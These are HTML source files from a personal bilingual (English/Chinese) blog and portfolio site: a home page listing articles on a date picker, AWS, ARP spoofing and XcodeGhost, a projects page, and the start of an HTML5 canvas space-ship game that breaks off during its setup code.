
<file: index.html>
<!DOCTYPE html>
<!--
The MIT License (MIT)
Copyright (c) 2014 lngost
See http://opensource.org/licenses/MIT

Author @lngost
-->

<html lang="en">
    <head>
        <title>Yinghao's Blog - lngost的博客</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="lngost's blog on github pages, check out my posts here!!">
        <meta name="description" content="lngost的博客，个人原创博文">
        
        <link rel="shortcut icon" href="images/myL.ico" /> <!-- The shortcut icon -->
        
        <!-- Import third party plugins -->
        <script type="text/javascript" src="js/jquery-1.11.1.min.js"></script> <!-- http://jquery.com/ -->
        <script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js"></script> <!-- http://jquery.com/ -->
        <link rel="stylesheet" href="css/animate.css" /> <!-- http://daneden.github.io/animate.css/ -->
        <script type="text/javascript" src="js/jquery.storageapi.min.js"></script> <!-- http://github.com/julien-maurel/jQuery-Storage-API/ -->
        
        <link rel="stylesheet" href="bootstrap-3.2.0-dist/css/bootstrap.min.css" /> <!-- http://getbootstrap.com/ -->
        <script src="bootstrap-3.2.0-dist/js/bootstrap.min.js"></script> <!-- http://getbootstrap.com/ -->
        <!-- End of third party plugins -->
        
        <!-- Import self css and js files -->
        <link rel="stylesheet" href="css/selfmain.css" />
        <script type="text/javascript" src="js/my-language-jquery.js"></script>
        <script type="text/javascript" src="js/iframe-height-set.js"></script>
        <script type="text/javascript" src="js/my_jquery.js"></script>
        <script type="text/javascript" src="js/mycanvas.js"></script>
        
    </head>
    <body>

        <div class="super-container-content">
            
            <div class="container-title">
                <canvas id="myCanvas"></canvas>
            </div>
            
            <div class="space"></div>
            
            <div class="container" id="container-centre-main">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-4">
                        <div class="row menu_nav">
                            <div class="col-xs-12 col-sm-12">
                                <div class="dropdown lan_option">
                                    <button type="button" class="btn btn-default btn-lg dropdown-toggle btn-info" id="lan_option" data-toggle="dropdown">
                                        <span class="glyphicon glyphicon-th-list"></span>
                                    </button>
                                    <ul class="dropdown-menu dropdown-menu-left" role="menu" aria-labelledby="lan_option">
                                        <li role="presentation">
                                            <a role="menuitem" tabindex="-1" id="enButton"><h5>English <span class="glyphicon glyphicon-ok"></span></h5></a>
                                        </li>
                                        <li role="presentation">
                                            <a role="menuitem" tabindex="-1" id="cnButton"><h5>简体中文 <span class=""></span></h5></a>
                                        </li>
                                    </ul>
                                </div>
                                
                                <img src="images/hacker.jpg" class="img-responsive img-rounded" id="menu_photo" alt="Responsive image" width="110" height="250">
                            </div>
                            <div class="col-xs-12 col-sm-12 text-center">
                                <ul class="nav nav-pills nav-stacked">
                                    <li><a href="./"><h4 class="language_en">Home</h4><h4 class="language_cn">主页</h4></a></li>
                                    <li class="dropdown">
                                        <a class="dropdown-toggle" data-toggle="dropdown">
                                            <h4 class="language_en">Article<span class="caret"></span></h4>
                                            <h4 class="language_cn">我的博文<span class="caret"></span></h4>
                                        </a>
                                        <ul class="dropdown-menu dropdown-menu-right" role="menu">
                                            <li><a id="article-tech"><h5 class="language_en">Technology</h5><h5 class="language_cn">技术文章</h5></a></li>
                                            <li><a id="article-others"><h5 class="language_en">Others</h5><h5 class="language_cn">其他博文</h5></a></li>
                                        </ul>
                                    </li>
                                    <li class="dropdown">
                                        <a class="dropdown-toggle" data-toggle="dropdown">
                                            <h4 class="language_en">Demo<span class="caret"></span></h4>
                                            <h4 class="language_cn">项目演示<span class="caret"></span></h4>
                                        </a>
                                        <ul class="dropdown-menu dropdown-menu-right" role="menu">
                                            <li><a id="demo-game"><h5 class="language_en">Game</h5><h5 class="language_cn">游戏</h5></a></li>
                                            <li class="disabled"><a><h5 class="language_en">Other projects</h5><h5 class="language_cn">其他项目</h5></a></li>
                                        </ul>
                                    </li>
                                    <li class="dropdown">
                                        <a class="dropdown-toggle" data-toggle="dropdown">
                                            <h4 class="language_en">Comment<span class="caret"></span></h4>
                                            <h4 class="language_cn">留言评论<span class="caret"></span></h4>
                                        </a>
                                        <ul class="dropdown-menu dropdown-menu-right" role="menu">
                                            <li class="disabled"><a><h5 class="language_en">Email me</h5><h5 class="language_cn">邮件</h5></a></li>
                                            <li><a id="leave-message"><h5 class="language_en">Leave message</h5><h5 class="language_cn">在线留言</h5></a></li>
                                        </ul>
                                    </li>
                                    <li><a href="pages/aboutme.html" target="_blank">
                                            <h4 class="language_en">About me</h4>
                                            <h4 class="language_cn">个人简介</h4>
                                        </a>
                                    </li>
                                    <li><hr class='hrstyle'></li> <!-- Display a horizontal rule -->
                                    <li><a href="https://github.com/lngost" target="_blank">
                                            <img alt="" src="images/GitHub-Mark-120px-plus.png" width="50" height="50">
                                            <h4 class="language_en">View On GitHub</h4>
                                            <h4 class="language_cn">查看我的GitHub</h4>
                                        </a>
                                    </li>
                                </ul>
                                <br/>
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-xs-12 col-sm-12 col-md-1 spacediv"></div>
                    
                    <div class="col-xs-12 col-sm-12 col-md-7" id="index-right-col">
                        <div class="row">
                            <div id="carousel-main" class="carousel slide" data-ride="carousel" data-interval="4000">
                                <ol class="carousel-indicators">
                                    <li data-target="#carousel-main" data-slide-to="0" class="active"></li>
                                    <li data-target="#carousel-main" data-slide-to="1"></li>
                                    <li data-target="#carousel-main" data-slide-to="2"></li>
                                </ol>
                                
                                <div class="carousel-inner" role="listbox">
                                    <div class="item active">
                                        <img src="images/checklanguage.jpg" alt="" width="490" height="280" />
                                    </div>
                                    <div class="item">
                                        <img src="images/thingspast.jpg" alt="" width="490" height="280" />
                                    </div>
                                    <div class="item">
                                        <img src="images/quickaccess.jpg" alt="" width="490" height="280" />
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <br/>
                        
                        
                        <div class="row thumbnail_div">
                            <br/>
                            <div class="thumbnail_divson">
                            <div class="col-xs-12 col-sm-4 thumbnail_container">
                                <a href="pages/articles/tech/Easy-Date-Picker/" target="_blank">
                                <div class="thumbnail">
                                    <img src="pages/articles/tech/Easy-Date-Picker/images/easy-date-picker.jpg" alt="" width="100" height="60">
                                    <div class="caption language_en">
                                        <h4>Easy Date Picker - html, js & css</h4>
                                        <p>Make a simple date picker with easy web tech!</p>
                                    </div>
                                    <div class="caption language_cn">
                                        <h4>简单日期选择器 - html, js & css</h4>
                                        <p>简单的日期选择器，简单的web技术</p>
                                    </div>
                                    <div class="caption lan-version">
                                        
                                        <p class="language_en">Version: <!--<span class="label label-primary">EN</span>--><span class="label label-danger">CN</span></p>
                                        <p class="language_cn">语言版本: <!--<span class="label label-primary">英</span>--><span class="label label-danger">中</span></p>
                                        <!--
                                        <p class="language_en"><span class="label label-info">Coming soon...</span></p>
                                        <p class="language_cn"><span class="label label-info">即将发布...</span></p>
                                        -->
                                    </div>
                                </div>
                                </a>
                            </div>
                            
                            <div class="col-xs-12 col-sm-4 thumbnail_container">
                                <a href="pages/articles/tech/AWS-A-Gentle-Touch/" target="_blank">
                                <div class="thumbnail">
                                    <img src="images/amazon-web-services-logo.png" alt="aws logo" width="155" height="100">
                                    <div class="caption language_en">
                                        <h4>AWS - A Gentle Touch</h4>
                                        <p>Amazon is really amazing!! Check out what's going on here.</p>
                                    </div>
                                    <div class="caption language_cn">
                                        <h4>亚马逊云计算服务 - 初窥门径</h4>
                                        <p>意料之外的亚马逊云计算服务，快看看是怎么回事</p>
                                    </div>
                                    <div class="caption lan-version">
                                        
                                        <p class="language_en">Version: <!--<span class="label label-primary">EN</span>--><span class="label label-danger">CN</span></p>
                                        <p class="language_cn">语言版本: <!--<span class="label label-primary">英</span>--><span class="label label-danger">中</span></p>
                                        <!--
                                        <p class="language_en"><span class="label label-info">Coming soon...</span></p>
                                        <p class="language_cn"><span class="label label-info">即将发布...</span></p>
                                        -->
                                    </div>
                                </div>
                                </a>
                            </div>
                            
                            <div class="col-xs-12 col-sm-4 thumbnail_container">
                                <a href="projects/game-space-ship/" target="_blank">
                                <div class="thumbnail">
                                    <img src="images/title-game-space-ship.png" alt="" width="120" height="100">
                                    <div class="caption language_en">
                                        <h4>HTML5 Space Ship</h4>
                                        <p>HTML5 version of the Wechat game Space Ship!</p>
                                    </div>
                                    <div class="caption language_cn">
                                        <h4>HTML5飞机大战</h4>
                                        <p>微信飞机大战的复刻版，使用HTML5 canvas</p>
                                    </div>
                                    <div class="caption lan-version">
                                        
                                        <p class="language_en">Version: <span class="label label-primary">1.0</span><!--<span class="label label-danger">CN</span></p>-->
                                        <p class="language_cn">版本: <span class="label label-primary">1.0</span><!--<span class="label label-danger">中</span></p>-->
                                        
                                        <!--
                                        <p class="language_en"><span class="label label-info">Coming soon...</span></p>
                                        <p class="language_cn"><span class="label label-info">即将发布...</span></p>
                                        -->
                                    </div>
                                </div>
                                </a>
                            </div>
                            

                            </div>
                        
                        </div>
                        <br />
                        
                        <div class="row thumbnail_div">
                            <br/>
                            <div class="thumbnail_divson">
                            <div class="col-xs-12 col-sm-4 thumbnail_container">
                                <a href="pages/articles/tech/ARP-Packet-By-c/arp-packet-by-c.html" target="_blank">
                                <div class="thumbnail">
                                    <img src="pages/articles/tech/ARP-Packet-By-c/images/arp-protocol.jpg" alt="" width="65" height="60">
                                    <div class="caption language_en">
                                        <h4>ARP poison packet by using c</h4>
                                        <p>An easy implementation of arp attack.</p>
                                    </div>
                                    <div class="caption language_cn">
                                        <h4>ARP欺骗包的制作--c语言</h4>
                                        <p>一个简单的ARP攻击实现和原理</p>
                                    </div>
                                    <div class="caption lan-version">
                                        
                                        <p class="language_en">Version: <!--<span class="label label-primary">EN</span>--><span class="label label-danger">CN</span></p>
                                        <p class="language_cn">语言版本: <!--<span class="label label-primary">英</span>--><span class="label label-danger">中</span></p>
                                        <!--
                                        <p class="language_en"><span class="label label-info">Coming soon...</span></p>
                                        <p class="language_cn"><span class="label label-info">即将发布...</span></p>
                                        -->
                                    </div>
                                </div>
                                </a>
                            </div>
                            
                            <div class="col-xs-12 col-sm-4 thumbnail_container">
                                <a href="pages/articles/others/XcodeGhost-review/xcodeghost-review.html" target="_blank">
                                <div class="thumbnail">
                                    <img src="pages/articles/others/XcodeGhost-review/images/xcode-img.png" alt="xcode ghost" width="65" height="60">
                                    
                                    <div class="caption language_en">
                                        <h4>XcodeGhost Review</h4>
                                        <p>A record for the XcodeGhost infection</p>
                                    </div>
                                    <div class="caption language_cn">
                                        <h4>XcodeGhost笔记</h4>
                                        <p>XcodeGhost大规模感染事件资料记录</p>
                                    </div>
                                    <div class="caption lan-version">
                                        
                                        <p class="language_en">Version: <!--<span class="label label-primary">EN</span>--><span class="label label-danger">CN</span></p>
                                        <p class="language_cn">语言版本: <!--<span class="label label-primary">英</span>--><span class="label label-danger">中</span></p>
                                        
                                    </div>
                                    
                                </div>
                                </a>
                            </div>
                            
                            <div class="col-xs-12 col-sm-4 thumbnail_container">
                                <!--<a href="" target="_blank">-->
                                <div class="thumbnail">
                                    <img src="images/coming-soon.jpg" alt="aws logo" width="155" height="100">
                                    <!--
                                    <div class="caption language_en">
                                        <h4>Title</h4>
                                        <p>Description.</p>
                                    </div>
                                    <div class="caption language_cn">
                                        <h4>标题</h4>
                                        <p>简介</p>
                                    </div>
                                    <div class="caption lan-version">
                                        
                                        <p class="language_en">Version: <span class="label label-primary">EN</span><span class="label label-danger">CN</span></p>
                                        <p class="language_cn">语言版本: <span class="label label-primary">英</span><span class="label label-danger">中</span></p>
                                        
                                        <p class="language_en"><span class="label label-info">Coming soon...</span></p>
                                        <p class="language_cn"><span class="label label-info">即将发布...</span></p>
                                        
                                    </div>
                                    -->
                                </div>
                                </a>
                            </div>
                            

                            </div>
                        
                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
            
            <div class="push"></div>
        </div>
        
        
        <div class="super-container-tail">
            <div class="row">
                <div class="space"></div>
                <div class="col-xs-12 col-sm-12">
                    <h4 class="language_en">Recommended Browser:</h4>
                    <h4 class="language_cn">建议使用浏览器:</h4>
                    <a data-toggle="tooltip" title="Google Chrome"><img src="images/googlechrome.png" alt="google_chrome" width="40" height="40" ></a>
                    <a data-toggle="tooltip" title="Mozilla Firefox"><img src="images/mozillafirefox.png" alt="mozilla_firefox" width="40" height="40"></a>
                    <a data-toggle="tooltip" title="Opera"><img src="images/opera.png" alt="opera" width="40" height="40"></a>
                    <a data-toggle="tooltip" title="Safari"><img src="images/applesafari.png" alt="apple_safari" width="40" height="40"></a>
                </div>
                
                <div class="col-xs-12 col-sm-12" id="mysign">
                    <p>—— Website by <a rel="author" href="https://github.com/lngost"><em>lngost</em></a></p>
                </div>
                
                <div class="col-xs-12 col-sm-5" id="license">
                    <a rel="license" href="http://creativecommons.org/licenses/by/4.0/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="images/creative-license.png" width="88" height="31" /></a>
                    <br />
                    <span xmlns:dct="http://purl.org/dc/terms/" property="dct:title">Lin's Blog</span> by <span xmlns:cc="http://creativecommons.org/ns#" property="cc:attributionName">lngost</span> is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/4.0/" target="_blank">Creative Commons Attribution 4.0 International License</a>.
                </div>
                
            </div>
        </div>
    </body>
</html>
</file>

<file: projects/index.html>
<!DOCTYPE html>
<!--
The MIT License (MIT)
Copyright (c) 2015 lngost
See http://opensource.org/licenses/MIT

Author @lngost
-->
<html>
    <head>
        <title>Yinghao's Blog - Projects</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        
        <link rel="shortcut icon" href="../images/myL.ico"/> <!-- The shortcut icon -->
        
        <!-- Import third party plugins -->
        <script type="text/javascript" src="../js/jquery-1.11.1.min.js"></script> <!-- http://jquery.com/ -->
        <script type="text/javascript" src="../js/jquery-migrate-1.2.1.min.js"></script> <!-- http://jquery.com/ -->
        <link rel="stylesheet" href="../css/animate.css"> <!-- http://daneden.github.io/animate.css/ -->
        <script type="text/javascript" src="../js/jquery.storageapi.min.js"></script> <!-- http://github.com/julien-maurel/jQuery-Storage-API/ -->
        
        <link rel="stylesheet" href="../bootstrap-3.2.0-dist/css/bootstrap.min.css"> <!-- http://getbootstrap.com/ -->
        <script src="../bootstrap-3.2.0-dist/js/bootstrap.min.js"></script> <!-- http://getbootstrap.com/ -->
        <!-- End of third party plugins -->
        
        <!-- Import self css and js files -->
        <link rel="stylesheet" href="css/projects.css">
        <script type="text/javascript" src="../js/my-language-jquery.js"></script>
        <script type="text/javascript" src="js/projects_jquery.js"></script>
        <!-- End of self files -->
    </head>
    <body>
        <div class="container">
            <br/>
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <ol class="breadcrumb language_en">
                        <li><a href="../" target="_top">Home</a></li>
                        <li class="active bread-li-game">Demo - Game</li>
                    </ol>
                    <ol class="breadcrumb language_cn">
                        <li><a href="../" target="_top">主页</a></li>
                        <li class="active bread-li-game">项目演示 - 游戏</li>
                    </ol>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <ul class="nav nav-tabs" role="tablist">
                        <li role="presentation" class="active navtab-li-game language_en"><a>Game</a></li>
                        <li role="presentation" class="active navtab-li-game language_cn"><a>游戏</a></li>
                        <li role="presentation" class="dropdown">
                            <a class="dropdown-toggle" data-toggle="dropdown"><span class="glyphicon glyphicon-th-list"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                <li role="presentation">
                                    <a role="menuitem" tabindex="-1" id="enButton"><h5>English <span class="glyphicon glyphicon-ok"></span></h5></a>
                                </li>
                                <li role="presentation">
                                    <a role="menuitem" tabindex="-1" id="cnButton"><h5>简体中文 <span class=""></span></h5></a>
                                </li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
            
            <div class="container-jumbotron-tech">
                <br />
                
                <!-- Insert new jumbotrons here -->
                
                <div class="jumbotron language_en">
                    <img src="game-space-ship/images/title-main.png" alt="space ship title" width="180" height="120">
                    <h2>HTML5 Space Ship</h2>
                    <p>HTML5 version of the Wechat game Space Ship!</p>
                    <p><a class="btn btn-primary btn-lg" href="game-space-ship/" target="_top" role="button">Play Now!</a></p>
                    
                    <p>Version: <span class="label label-primary">1.0</span><!--<span class="label label-danger">CN</span></p>-->
                    
                    <!--<p><span class="label label-info">Coming soon...</span></p>-->
                </div>
                <div class="jumbotron language_cn">
                    <img src="game-space-ship/images/title-main.png" alt="space ship title" width="180" height="120">
                    <h2>HTML5打飞机</h2>
                    <p>微信飞机大战的复刻版，使用HTML5 canvas</p>
                    <p><a class="btn btn-primary btn-lg" href="game-space-ship/" target="_top" role="button">开始游戏!</a></p>
                    
                    <p>版本: <span class="label label-primary">1.0</span><!--<span class="label label-danger">中</span></p>-->
                    
                    <!--<p><span class="label label-info">即将发布...</span></p>-->
                </div>
                
            </div>
            
        </div>
    </body>
</html>
</file>

<file: projects/game-space-ship/index.html>
<!--
Author: lngost
Description: poor coding, my first complete html5 canvas game, have fun.
-->
<!DOCTYPE html>
<html>
    <head>
        <title>Space Ship</title>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="shortcut icon" href="../../images/myL.ico"/> <!-- The shortcut icon -->
        

        <style>
            body {
                margin: 0;
                padding: 0;
                height: 100%;
            }
            
            #game-container {
                margin: 0 auto;
            }

            #canvas {
                cursor: none;
                margin: 0;
                display: block;
                //display: none;
            }
            
            #dialog-container {
                position: absolute;
                z-index: 10;
                opacity: 0.7;
            }
            
            #title {
                width: 280px;
                height: 180px;
                margin: 30% auto;
                display: block;
            }
            
            #score {
                display: none;
                width: 280px;
                height: 180px;
                margin: 30% auto;
                border: 3px outset #424242;
                border-radius: 20px;
                box-shadow: 6px 6px 5px #616161;
                text-align: center;
            }
            
            #startup {
                width: 100px;
                height: 100px;
                border: 3px outset #424242;
                border-radius: 20px;
                box-shadow: 6px 6px 5px #616161;
                margin: 150px auto;
                cursor: pointer;
            }
            
            .score-title {
                font: 26px 'Arial Black', Gadget, sans-serif;
            }
            
            .help {
                width: 150px;
                margin: 10px auto;
                padding-left: 25px;
            }
            
            .score-num {
                font: 20px 'Comic Sans MS', cursive, sans-serif;
                margin: -20px auto 0;
            }
            
            .newtop-container {
                width: 200px;
                height: 40px;
                margin: 5px auto;
            }
            
            #newtop {
                font: 20px Impact, Charcoal, sans-serif;
                margin: 5px auto auto auto;
                display: none;
            }
            
            .topscore {
                float: left;
                font: italic 15px 'Comic Sans MS', cursive, sans-serif;
                margin: 0 0 0 20px;
            }
            
        </style>

        <script>
            
            function game() {
                
                var bgmusic = document.getElementById("bgmusic");
                var gameoverMusic = document.getElementById("gameover-music");
                //var bulletMusic = document.getElementById("bullet-music");
                var enemyMusic = document.getElementById("enemy-music");
                
                var imgBackground = new Image();
                var imgSpaceShip = new Image();
                var imgSpaceShipDestroyPhase1 = new Image();
                var imgSpaceShipDestroyPhase2 = new Image();
                var imgSpaceShipDestroyPhase3 = new Image();
                var imgBullet = new Image();
                var imgBulletDouble = new Image();
                var imgBulletDoubleSupply = new Image();
                var imgBomb = new Image();
                var imgBombSupply = new Image();
                
                var imgFlyerSmall = new Image();
                var imgFlyerSmallDestroyPhase1 = new Image();
                var imgFlyerSmallDestroyPhase2 = new Image();
                var imgFlyerMedium = new Image();
